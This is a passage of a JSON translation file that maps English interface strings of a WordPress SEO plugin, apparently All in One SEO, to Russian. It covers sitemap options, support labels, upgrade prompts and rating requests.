\u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f"],"Keywords":["\u041a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Not Installed":["\u041d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d"],"Priority Support":["\u041f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"Posts, Pages, Categories and Tags only":["\u0422\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0438 \u043c\u0435\u0442\u043a\u0438"],"Not Available":["\u041d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e"],"WooCommerce Products only":["\u0422\u043e\u043b\u044c\u043a\u043e \u0442\u043e\u0432\u0430\u0440\u044b WooCommerce"],"Posts, Pages, custom Post Types + Categories, Tags and custom Taxonomies":["\u0417\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439 + \u0440\u0443\u0431\u0440\u0438\u043a\u0438, \u043c\u0435\u0442\u043a\u0438 \u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Complete Support":["\u041f\u043e\u043b\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"Posts, Pages and custom Post Types only":["\u0422\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Limited Support":["\u041e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"Get %1$s %2$s and Unlock all the Powerful Features.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 %1$s %2$s \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0432\u0435\u0441\u044c \u043c\u043e\u0449\u043d\u044b\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b."],"Get the most out of %1$s by upgrading to Pro and unlocking all of the powerful features.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0434\u0430\u0447\u0443 \u043e\u0442 %1$s, \u0443\u043b\u0443\u0447\u0448\u0438\u0432 \u0435\u0433\u043e \u0434\u043e Pro \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0432 \u0432\u0441\u0435 \u0441\u0430\u043c\u044b\u0435 \u043c\u043e\u0449\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438."],"Schema Rich Snippets":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u044b Schema"],"WooCommerce Integration":["\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f \u0441 WooCommerce"],"Social Meta (Open Graph Markup)":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 (\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430 Open Graph)"],"Search Engine Optimization (SEO)":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u0430\u044f \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f (SEO)"],"Yup, we know a thing or two about building awesome products that customers love.":["\u0423\u0436 \u043c\u044b-\u0442\u043e \u0437\u043d\u0430\u0435\u043c \u0442\u043e\u043b\u043a \u0432 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0438 \u043a\u043b\u0430\u0441\u0441\u043d\u044b\u0445 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0440\u0430\u0432\u044f\u0442\u0441\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c."],"Our goal is to take the pain out of optimizing your website for search engines.":["\u041d\u0430\u0448\u0430 \u0446\u0435\u043b\u044c \u2014 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u043e\u0431\u043b\u0435\u0433\u0447\u0438\u0442\u044c \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c."],"Over the years, we found that most other WordPress SEO plugins were bloated, buggy, slow, and very hard to use. So we designed our plugin as an easy and powerful tool.":["\u0417\u0430 \u0433\u043e\u0434\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u043c\u044b \u0432\u044b\u044f\u0441\u043d\u0438\u043b\u0438, \u0447\u0442\u043e \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432 WordPress \u0434\u043b\u044f SEO \u0431\u044b\u043b\u0438 \u0440\u0430\u0437\u0434\u0443\u0442\u044b\u043c\u0438, \u043c\u0435\u0434\u043b\u0435\u043d\u043d\u044b\u043c\u0438, \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0441\u043b\u043e\u0436\u043d\u044b\u043c\u0438 \u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u0438 \u0447\u0430\u0441\u0442\u043e \u0434\u0430\u0432\u0430\u043b\u0438 \u0441\u0431\u043e\u0438. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u043c\u044b \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0430\u043b\u0438 \u044d\u0442\u043e\u0442 \u043f\u043b\u0430\u0433\u0438\u043d \u043a\u0430\u043a \u043f\u0440\u043e\u0441\u0442\u0443\u044e \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u0443\u044e \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u0443."],"Welcome to %1$s, the original SEO plugin for WordPress. At %2$s, we build software that helps you rank your website in search results and gain organic traffic.":["\u0414\u043e\u0431\u0440\u043e \u043f\u043e\u0436\u0430\u043b\u043e\u0432\u0430\u0442\u044c \u0432 %1$s, \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d SEO \u0434\u043b\u044f WordPress. \u0412 %2$s \u043c\u044b \u0441\u043e\u0437\u0434\u0430\u0435\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0430\u0439\u0442\u0430 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445 \u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043c\u043e\u0449\u043d\u044b\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0442\u0440\u0430\u0444\u0438\u043a."],"Plugin installed & activated.":["\u041f\u043b\u0430\u0433\u0438\u043d \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0438 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d."],"Activate":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Activated":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d"],"Join our Community":["\u0412\u0441\u0442\u0443\u043f\u0438\u0442\u044c \u0432 \u0441\u043e\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u043e"],"Support & Docs":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u0438 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f"],"Link has been inserted.":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0432\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0430."],"No results found.":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"(no title)":["(\u0431\u0435\u0437 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430)"],"Add Link":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443"],"Update":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c"],"Social meta for Categories, Tags and Custom Taxonomies":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0440\u0443\u0431\u0440\u0438\u043a, \u043c\u0435\u0442\u043e\u043a \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439"],"Warning: %1$s has detected other active SEO or sitemap plugins. We recommend that you deactivate the following plugins to prevent any conflicts:":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u0434\u0440\u0443\u0433\u0438\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b SEO \u0438\u043b\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u0414\u043b\u044f \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0449\u0435\u043d\u0438\u044f \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u043e\u0432 \u0441\u0438\u0441\u0442\u0435\u043c, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b:"],"Give us a 5-star rating!":["\u041e\u0446\u0435\u043d\u0438\u0442\u0435 \u043d\u0430\u0441 \u043d\u0430 5 \u0437\u0432\u0451\u0437\u0434!"],"Google Page Speed Test":["\u0422\u0435\u0441\u0442 Google PageSpeed"],"CSS Validator":["\u0412\u0430\u043b\u0438\u0434\u0430\u0442\u043e\u0440 CSS"],"HTML Validator":["\u0412\u0430\u043b\u0438\u0434\u0430\u0442\u043e\u0440 HTML"],"Facebook Debugger":["\u041e\u0442\u043b\u0430\u0434\u0447\u0438\u043a Facebook"],"Analyze this page":["\u0410\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"Get %1$s %2$s and Unlock all the Powerful Features":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 %1$s %2$s \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0432\u0441\u0435 \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438"],"You're using %1$s. To unlock more features, consider %2$s":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 %1$s. \u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 %2$s"],"You're using %1$s - no license needed. Enjoy!":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 %1$s, \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044f \u043d\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f. \u041f\u0440\u0438\u044f\u0442\u043d\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u044b!"],"Suggest a Feature":["\u041f\u0440\u0435\u0434\u043b\u043e\u0436\u0438\u0442\u044c \u0444\u0443\u043d\u043a\u0446\u0438\u044e"],"never":["\u043d\u0438\u043a\u043e\u0433\u0434\u0430"],"yearly":["\u0435\u0436\u0435\u0433\u043e\u0434\u043d\u043e"],"hourly":["\u0435\u0436\u0435\u0447\u0430\u0441\u043d\u043e"],"always":["\u0432\u0441\u0435\u0433\u0434\u0430"],"Your image's alt tag attribute.":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442 alt-\u0442\u0435\u0433\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f."],"As a valued user you receive %1$s, automatically applied at checkout!":["\u041a\u0430\u043a \u0446\u0435\u043d\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0432\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u0440\u0438 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0438 \u0437\u0430\u043a\u0430\u0437\u0430 \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0441\u043a\u0438\u0434\u043a\u0443 %1$s!"],"Upgrade to %1$s":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %1$s"],"To unlock more features, consider %1$s.":["\u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 %1$s."],"About Us":["\u041e \u043d\u0430\u0441"],"I already did":["\u042f \u0443\u0436\u0435 \u044d\u0442\u043e \u0441\u0434\u0435\u043b\u0430\u043b"],"Nope, maybe later":["\u041d\u0435\u0442, \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0437\u0436\u0435"],"Ok, you deserve it":["\u0425\u043e\u0440\u043e\u0448\u043e, \u0432\u044b \u044d\u0442\u043e \u0437\u0430\u0441\u043b\u0443\u0436\u0438\u043b\u0438"],"That's awesome! Could you please do us a BIG favor and give it a 5-star rating on WordPress to help us spread the word and boost our motivation?":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u0411\u0443\u0434\u0435\u043c \u043f\u0440\u0438\u0437\u043d\u0430\u0442\u0435\u043b\u044c\u043d\u044b, \u0435\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u0435 \u043d\u0430\u0448\u0435\u043c\u0443 \u043f\u043b\u0430\u0433\u0438\u043d\u0443 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0446\u0435\u043d\u043a\u0443 \u0432 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 WordPress. \u0422\u0430\u043a \u0432\u044b \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0442\u0435 \u043d\u0430\u0448\u0443 \u043c\u043e\u0442\u0438\u0432\u0430\u0446\u0438\u044e, \u0430 \u043f\u043b\u0430\u0433\u0438\u043d \u0441\u0442\u0430\u043d\u0435\u0442 \u0435\u0449\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0435\u0435"],"Give feedback":["\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0442\u0437\u044b\u0432"],"We're sorry to hear you aren't enjoying %1$s. We would love a chance to improve. Could you take a minute and let us know what we can do better?":["\u0421\u043e\u0436\u0430\u043b\u0435\u0435\u043c, \u0447\u0442\u043e \u0432\u0430\u043c \u043d\u0435 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u043b\u0441\u044f %1$s. \u0418 \u043c\u044b \u0445\u043e\u0442\u0435\u043b\u0438 \u0431\u044b \u0438\u043c\u0435\u0442\u044c \u0448\u0430\u043d\u0441 \u0441\u0442\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0434\u0435\u043b\u0438\u0442\u0435 \u043c\u0438\u043d\u0443\u0442\u0443 \u0438 \u200b\u200b\u0441\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043d\u0430\u043c, \u0447\u0442\u043e \u043c\u044b \u043c\u043e\u0436\u0435\u043c \u0438\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c?"],"Are you enjoying %1$s?":["\u0422\u043e\u0436\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f %1$s?"],"All in One SEO Team":["\u041a\u043e\u043c\u0430\u043d\u0434\u0430 All in One SEO"],"Person Name":["\u0418\u043c\u044f \u043f\u0435\u0440\u0441\u043e\u043d\u044b"],"Ad free (no banner adverts)":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u044b"],"Organize sitemap entries into distinct files in your sitemap. We recommend you enable this setting if your sitemap contains more than 1,000 URLs.":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0443\u0439\u0442\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0432 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0444\u0430\u0439\u043b\u0430\u0445. \u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440, \u0435\u0441\u043b\u0438 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0431\u043e\u043b\u0435\u0435 1000 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432."],"Reservations":["\u0411\u0440\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435"],"Sales":["\u041f\u0440\u043e\u0434\u0430\u0436\u0438"],"Billing Support":["\u041f\u043e\u043c\u043e\u0449\u044c \u043f\u0440\u0438 \u043e\u043f\u043b\u0430\u0442\u0435"],"Technical Support":["\u0422\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"Customer Support":["\u0421\u043b\u0443\u0436\u0431\u0430 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438"],"Phone Number":["\u041d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430"],"Organization Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438"],"The page number.":["\u041d\u043e\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Archive":["\u0410\u0440\u0445\u0438\u0432"],"Category":["\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f"],"Month":["\u041c\u0435\u0441\u044f\u0446"],"Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Read the %1$s user guide":["\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f %1$s"],"Welcome to %1$s":["\u041a \u0432\u0430\u0448\u0438\u043c \u0443\u0441\u043b\u0443\u0433\u0430\u043c %1$s"],"Temporarily unable to load feed.":["{\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e \u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043a\u0430\u043d\u0430\u043b.}"],"Warning: %1$s has detected that you are blocking access to search engines. You can change this in Settings > Reading if this was unintended.":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043a\u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u043a \u0441\u0430\u0439\u0442\u0443. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u044d\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 > \u0427\u0442\u0435\u043d\u0438\u0435."],"Remind Me Later":["\u041d\u0430\u043f\u043e\u043c\u043d\u0438\u0442\u044c \u043f\u043e\u0437\u0436\u0435"],"No thanks":["\u041d\u0435\u0442, \u0441\u043f\u0430\u0441\u0438\u0431\u043e"],"We have detected you are running %1$s. Upgrade to %2$s to unlock our advanced eCommerce SEO features, including SEO for Product Categories and more.":["\u0411\u044b\u043b\u043e \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 %1$s. \u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 %2$s, \u0447\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0439 SEO-\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b \u0434\u043b\u044f \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u0440\u0446\u0438\u0438, \u0432\u043a\u043b\u044e\u0447\u0430\u044f SEO \u0434\u043b\u044f \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0439 \u0442\u043e\u0432\u0430\u0440\u043e\u0432 \u0438 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e."],"Dismiss":["\u041e\u0442\u043a\u043b\u043e\u043d\u0438\u0442\u044c"],"Exclude Terms":["\u0418\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u043b\u043e\u0432\u0430"],"%1$s Debug Info":["%1$s \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0442\u043b\u0430\u0434\u043a\u0438"],"Inactive Plugins":["\u041d\u0435\u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Active Plugins":["\u0410\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Baidu Webmaster Tools":["Baidu Webmaster Tools"],"Yandex Webmaster Tools":["\u042f\u043d\u0434\u0435\u043a\u0441 \u0412\u0435\u0431\u043c\u0430\u0441\u0442\u0435\u0440"],"Author Pages":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0430\u0432\u0442\u043e\u0440\u0430"],"Your site title.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0430\u0439\u0442\u0430."],"sitemaps":["\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"This sitemap index contains":["\u0418\u043d\u0434\u0435\u043a\u0441 \u044d\u0442\u043e\u0439 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442"],"URLs":["\u0410\u0434\u0440\u0435\u0441\u0430 URL"],"This sitemap contains":["\u042d\u0442\u0430 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442"],"this is an XML Sitemap, meant to be consumed by search engines like Google or Bing.":["\u044d\u0442\u043e XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430, \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u0430\u044f \u0434\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438, \u043a\u0430\u043a Google \u0438\u043b\u0438 \u042f\u043d\u0434\u0435\u043a\u0441."],"Generated by":["\u0421\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Bing Webmaster Tools":["\u0421\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0432\u0435\u0431-\u043c\u0430\u0441\u0442\u0435\u0440\u0430 Bing"],"Google Search Console":["Google Search Console"],"Disallow":["\u0417\u0430\u043f\u0440\u0435\u0442\u0438\u0442\u044c"],"Allow":["\u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c"],"Exclude Images":["\u0418\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Exclude Images from your sitemap.":["\u0418\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430."],"Search Engine Visibility":["\u0412\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u043c\u0430\u0448\u0438\u043d"],"Site Language":["\u042f\u0437\u044b\u043a \u0441\u0430\u0439\u0442\u0430"],"Site Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"SEO for Categories, Tags and Custom Taxonomies":["SEO \u0440\u0443\u0431\u0440\u0438\u043a, \u043c\u0435\u0442\u043e\u043a \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439"],"Advanced support for e-commerce":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u043e\u043d\u043b\u0430\u0439\u043d-\u043c\u0430\u0433\u0430\u0437\u0438\u043d\u043e\u0432"],"Subscribe":["\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f"],"Use Content for Autogenerated Descriptions":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"SEO 